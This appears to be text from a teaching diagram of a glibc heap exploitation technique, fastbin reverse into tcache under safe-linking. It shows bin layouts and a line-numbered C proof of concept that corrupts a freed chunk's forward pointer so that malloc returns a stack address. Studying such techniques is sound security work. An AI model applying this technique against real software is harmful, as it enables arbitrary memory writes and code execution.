 tcache[3]
ptrs[7]
chunk7->fd
ptrs[7]>>12 ^ ptrs[8]
chunk8->fd
ptrs[8]>>12 ^ ptrs[9]
chunk9->fd
ptrs[9]>>12 ^ ptrs[10]
chunk10->fd
ptrs[10]>>12 ^ ptrs[11]
chunk11->fd
ptrs[11]>>12 ^ ptrs[12]
chunk12->fd
ptrs[12]>>12 ^ NULL
fastbin[3]
fake_chunk
chunk7
prev_size
0x51
victim, ptrs[7]
ptrs[7]>>12 ^ ptrs[8]
....
stack_var
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
fake_chunk->fd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);